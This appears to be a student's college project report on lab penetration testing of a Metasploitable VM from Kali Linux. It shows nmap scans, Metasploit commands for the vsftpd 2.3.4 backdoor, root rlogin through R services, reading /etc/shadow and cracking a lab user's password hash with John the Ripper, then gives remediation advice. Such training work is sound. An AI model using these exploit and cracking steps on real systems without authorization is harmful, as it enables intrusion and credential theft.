**A Ethical Hacking Project Report On**

**Network Penetration Testing with Real-World**

**Exploits and Security Remediation**

**Submitted to**

**RUNGTA COLLEGE OF ENGINEERING & TECHNOLOGY,**

**KURUD, KOHKA, BHILAI**

**Session: 2024-2025**

***in partial fulfillment of requirement for the award of degree* of**

Bachelor of Technology

**Computer Science & Engineering**

**SEMESTER 4th By**

**PARMATMA KUMAR**

**(6604236)**

**Under the Guidance of**

### **(Anshul Kaundal )**

**Project objectives**

# **Introduction :**

This project is based on performing penetration testing in a controlled lab environment to simulate attacks that hackers may use to exploit real systems. Using Kali Linux as the attack platform and Metasploitable as the vulnerable target system, I explore various stages of ethical hacking including scanning, enumeration, exploitation, privilege escalation, and remediation. The purpose is to gain hands-on experience in identifying, exploiting, and mitigating vulnerabilities responsibly.

# **Abstract :**

Network penetration testing is the process of evaluating a system’s network security by simulating attacks from malicious outsiders and insiders. The goal is to find security loopholes before attackers do. It includes multiple phases:

* **Reconnaissance:** Gathering information about the target.
* **Scanning & Enumeration:** Actively probing to find open ports, services, and vulnerabilities.
* **Exploitation:** Gaining unauthorized access using known exploits.
* **Post-Exploitation:** Activities like privilege escalation or data access.
* **Remediation:** Providing security measures to patch vulnerabilities.

## Project requirements :

Two Operating System

* Kali Linux (Attacking machine)
* Metasploitable (Target Machine)

## Tools Required :

|  |  |
| --- | --- |
| **Tools** | **Description** |
| Kali Linux | The attacker machine, containing pre-installed  penetration testing tools. |
| Metasploitable | A vulnerable machine to practice attacks on. |
| Nmap | For network scanning, port discovery, OS  detection, and service version enumeration. |
| Metasploit Framework | For exploiting known vulnerabilities in services running on the target. |
| John the Ripper | For cracking hashed passwords obtained from  /etc/shadow. |

## Tasks :

# Network Scanning

## Task 1: Basic Network Scan

* + nmap -v 193.168.73.129



Task 2 – Reconnaissance

## Task 1: Scanning for hidden Ports

nmap -v -p- 192.168.149.128

Output:



## Total Hidden Ports = 7

List of hidden ports

1. 8787

2. 36588

3. 53204

4. 53452

5. 59437

6. 3632

7. 6697

## Task 2: Service Version Detection

nmap -v -sV 192.168.149.128

Output:



## Task 3: Operating System Detection

nmap -v -O 192.168.149.128

Output:



Task 3 - Enumeration

**Target IP Address** – 192.168.149.128

## Operating System Details -

MAC Address: 00:0C:29:FA:DD:2A (VMware)

Device type: general purpose Running: Linux 2.6.X

OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.9 - 2.6.33

## Services Version with open ports (LIST ALL THE OPEN PORTS EXCLUDING HIDDEN PORTS)

|  |  |  |
| --- | --- | --- |
| PORT | STATE | SERVICE VERSION |
| 21/tcp | open ftp | vsftpd 2.3.4 |
| 22/tcp | open ssh | OpenSSH 4.7p1 Debian  8ubuntu1 (protocol 2.0) |
| 23/tcp | Open telnet | Linux telnetd |
| 25/tcp | open smtp | Postfix smtpd |

|  |  |  |
| --- | --- | --- |
| 53/tcp | open domain | ISC BIND 9.4.2 |
| 80/tcp | open http | Apache httpd 2.2.8 ((Ubuntu)  DAV/2) |
| 111/tcp | open rpcbind | 2 (RPC #100000) |
| 139/tcp | open netbios-ssn | Samba smbd 3.X - 4.X  (workgroup: WORKGROUP |
| 445/tcp | open netbios-ssn | Samba smbd 3.X - 4.X  (workgroup: WORKGROUP) |
| 512/tcp | open exec | netkit-rsh rexecd |
| 513/tcp | open login | OpenBSD or Solaris rlogind |
| 514/tcp | open tcpwrapped |  |
| 1099/tcp | open java-rmi | GNU Classpath grmiregistry |
| 1524/tcp | open bindshell | Metasploitable root shell |
| 2049/tcp | open nfs | 2-4 (RPC #100003) |
| 2121/tcp | open ftp | ProFTPD 1.3.1 |
| 3306/tcp | open mysql | MySQL 5.0.51a-3ubuntu5 |
| 5432/tcp | open postgresql | PostgreSQL DB 8.3.0 - 8.3.7 |
| 5900/tcp | open vnc | VNC (protocol 3.3) |
| 6000/tcp | open X11 | (access denied) |
| 6667/tcp | open irc | UnrealIRCd |
| 8009/tcp | open ajp13 | Apache Jserv (Protocol v1.3) |
| 8180/tcp | open http | Apache Tomcat/Coyote JSP  engine 1.1 |

**Hidden Ports with Service Versions (ONLY HIDDEN PORTS)**

|  |  |  |
| --- | --- | --- |
| PORT | STATE | SERVICE VERSION |
| 8787/tcp | open drb | Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb) |
| 3632/tcp | open distccd | distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4)) |
| 6697/tcp | open irc | UnrealIRCd |
| 35851/tcp | open mountd | 1-3 (RPC #100005) |
| 36571/tcp | open nlockmgr | 1-4 (RPC #100021) |
| 44585/tcp | open java-rmi | GNU Classpath grmiregistry |
| 51228/tcp | open status | 1 (RPC #100024) |

## vsftpd 2.3.4 (Port 21 - FTP)

* + msfconsole
  + use exploit/unix/ftp/vsftpd_234_backdoor
  + set RHOST 192.168.149.128
  + show options
  + run



## SMB 3.0.20-Debian (Port 443)

* + search smb version
  + use auxiliary/scanner/smb/smb_version
  + show options
  + set RHOSTS 192.168.149.128
  + run



## Exploiting R Services (Port 512,513,514)

* + nmap -p 512,513,514 -sC -sV --script=vuln 192.168.149.128
  + rlogin -l root 192.168.149.128



## Task 5 - Create user with root permission

* adduser **anuj**
* password **hello123**
* cat /etc/shadow
* anuj:$1$mGwmxosz$rbMNChaVVFjZKyIrCH2Z20:20225:0:99999:7:::

## Task 6 - Cracking password hashes

* nano anuj_hash



* john anuj_hash



* john anuj_hash –-show



## Task 7 – Remediation

1. **FTP Service (vsftpd) Current Version**: vsftpd 2.3.4

**Latest Version**: vsftpd 3.0.5 (as of 2025)

**Vulnerability**: Version 2.3.4 is affected by a backdoor vulnerability where an attacker can gain a root shell if a malicious payload is sent. This is one of the most serious vulnerabilities in vsftpd.

**CVE**:

[CVE-2011-2523](https://nvd.nist.gov/vuln/detail/CVE-2011-2523)

**Reference:** [**https://www.youtube.com/watch?v=G7nIWUMvn0o**](https://www.youtube.com/watch?v=G7nIWUMvn0o)

## Remediation:

* Option 1: Upgrade to vsftpd 3.0.5
* Option 2: Disable FTP and use more secure alternatives like SFTP (via SSH)

## SMB 3.0.20-Debian (Port 443)

* + **Service:** Samba SMB
  + **Current Version:** 3.0.20
  + **Latest Version:** Samba 4.20.1 (as of May 2025)

## Vulnerabilities:

* + - **SMB version 3.0.20** is vulnerable to:
      * Remote Code Execution (RCE)
      * Null session attacks
      * Arbitrary file write/read

## Common CVEs:

* + - [CVE-2007-2447](https://nvd.nist.gov/vuln/detail/CVE-2007-2447) – Samba "username map script" command injection
    - [CVE-2017-7494](https://nvd.nist.gov/vuln/detail/CVE-2017-7494) – Arbitrary code execution
  + **Impact:** Attackers can exploit these flaws to **gain shell access**, **move laterally**, or **dump credentials**.

## Remediation Steps:

* + - Disable SMBv1 and restrict access to trusted IPs only
    - Upgrade Samba to the **latest stable version (v4.20.1)**
    - Harden the /etc/samba/smb.conf file to disable guest access and enable logging
  + **Reference:** [**https://www.youtube.com/watch?v=HPP70Bx0Eck**](https://www.youtube.com/watch?v=HPP70Bx0Eck)

## R Services (Ports 512 - rexec, 513 - rlogin, 514 - rsh)

* + **Services:** Rexec, Rlogin, Rsh (Legacy UNIX services)
  + **Status:** Outdated, Insecure, and Deprecated

## Vulnerabilities:

* + - Transmit credentials in plaintext
    - Vulnerable to **MITM (Man-in-the-Middle)** and **replay attacks**
    - Weak or no authentication mechanism
    - Allow unauthorized remote access if .rhosts files are misconfigured

## CVEs:

* + - [CVE-1999-0651](https://nvd.nist.gov/vuln/detail/CVE-1999-0651) – R-services allow remote attackers to access without proper authentication.

## Impact:

* + - Any user on the network can potentially **impersonate** others and execute remote commands

## Remediation Steps:

* + - Immediately disable the rsh, rlogin, and rexec services:
  + **Reference:** [**https://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0651**](https://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0651)

**Major Learning From this project**

Through this project, I learned how to create and manage users in Linux and how their details are stored in system files. I understood how passwords are saved in hashed format and how they can be cracked using tools like John the Ripper with wordlists. I also used Nmap to scan systems for open ports, detect services running on them, and check the operating system. For this, I used commands like nmap -v to find open ports, nmap -sV to find service versions, and nmap -O to detect the OS. I explored services like SMB and R services, identified outdated or risky ones, and understood why

they should be updated or disabled. Finally, I learned how to find problems in a system and suggest fixes like updating software or using better configurations. This hands-on work helped me

understand system security better.